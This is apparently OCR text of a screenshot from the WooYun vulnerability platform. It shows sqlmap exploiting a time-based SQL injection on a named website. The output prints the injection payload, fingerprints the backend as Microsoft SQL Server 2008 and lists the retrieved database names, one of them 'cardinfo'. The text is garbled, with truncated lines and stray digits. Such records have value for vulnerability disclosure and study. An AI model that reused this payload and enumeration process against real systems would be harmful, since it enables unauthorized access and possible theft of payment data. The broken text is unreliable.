 管理员: C:\Windows\system32\cmd.exe - sqlmap.py -u "http://hnkpxx.wsglw.net/webSite/...
Title: Microsoft SQL Server/Sybase stacked queries (comment)
Payload: k=123');WAITFOR DELAY '0:0:5'--
---
[13:49:59] [INFO] the back-end DBMS is Microsoft SQL Server
web server operating system: Windows
web application technology: ASP.NET, ASP.NET 2.0.50727
back-end DBMS: Microsoft SQL Server 2008
[13:49:59] [INFO] fetching database names
[13:49:59] [INFO] fetching number of databases
[13:49:59] [WARNING] time-based comparison requires larger statistical m
ease wait..............................
[13:50:01] [WARNING] it is very important not to stress the network adap
ng usage of time-based payloads to prevent potential errors
do you want sqlmap to try to optimize value(s) for DBMS delay responses
'--time-sec')? [Y/n]
2
[13:50:32] [INFO] adjusting time delay to 1 second due to good response
5
[13:50:35] [INFO] retrieved: apply
[13:51:27] [INFO] retrieved: cardinfo
[13:52:37] [INFO] retrieved: hnkjCommDB
[13:54:05] [INFO] retrieved: hnkpxx
[13:55:17] [INFO] retrieved: HY_Co
www.wooyun.org